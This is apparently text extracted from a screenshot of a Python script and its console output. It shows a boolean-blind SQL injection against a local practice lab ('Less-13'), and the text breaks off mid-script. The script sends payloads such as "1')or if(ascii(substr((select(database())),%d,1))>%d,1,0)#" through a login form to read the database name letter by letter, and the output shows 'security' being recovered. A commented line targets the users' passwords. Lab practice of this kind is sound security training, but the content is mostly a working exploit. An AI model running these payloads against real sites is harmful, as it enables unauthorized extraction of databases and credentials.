 1')or if(ascii(substr((select(database())),49,1))>33,1,
1')or if(ascii(substr((select(database())),49,1))>32,1,
security
C:\tswsec\tools\python脚本>python bind_bool.py
s
se
sec
secu
secur
securi
securit
security
security
security
security
security
security
security
security
security
security
security
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
_data.yml new 1 bind_bool.py bind_time.py
1 import requestsCRLF
2 CRLF
3 url = 'http://192.168.183.129:8082/Less-13/'CRLF
4 result = ''CRLF
5 CRLF
6 for x in range(1, 50):CRLF
7 high = 127CRLF
8 low = 32CRLF
9 mid = (low + high) // 2CRLF
10 while high > low:CRLF
11 #payload = "1')or if(ascii(substr((select(password)from(users)),%d,1))>%d,1,0)#" % (x, mid)CRLF
12 payload = "1')or if(ascii(substr((select(database())),%d,1))>%d,1,0)#" % (x, mid)CRLF
13 CRLF
14 data = {CRLF
15 "uname": payload,CRLF
16 "passwd":"123",CRLF
17 "submit":"Submit",CRLF